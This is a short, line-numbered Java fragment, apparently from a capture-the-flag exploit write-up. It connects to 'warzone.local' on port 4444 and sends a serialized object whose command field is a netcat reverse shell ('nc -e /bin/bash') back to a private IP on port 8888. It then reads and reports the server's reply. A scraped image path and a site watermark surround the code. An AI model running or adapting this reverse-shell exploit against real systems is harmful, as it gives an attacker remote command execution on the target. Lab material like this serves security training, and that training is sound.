 250 try {
252 Starter.this.socket = new Socket("warzone.local", 4444);
254 Starter.this.os = new ObjectOutputStream(Starter.this.socket.getOutputStream());
256 RE list2 = new RE();
257 list2.setToken(Starter.token);
258 list2.setOption("VIEW");
259 list2.setValue("VALUE");
262 list2.setCmd("nc -e /bin/bash 192.168.6.160 8888");
265 Starter.this.os.writeObject(list2);
266 Starter.this.is = new ObjectInputStream(Starter.this.socket.getInputStream());
267 RE response = (RE) Starter.this.is.readObject();
268 Starter.this.os.close();
269 Starter.this.socket.close();
Starter.this.reportValue(response.getValue());
273 } catch (IOException e1) {
e1.printStackTrace();
276 } catch (ClassNotFoundException e12) {
e12.printStackTrace();
}
}
WWW.2BA.CC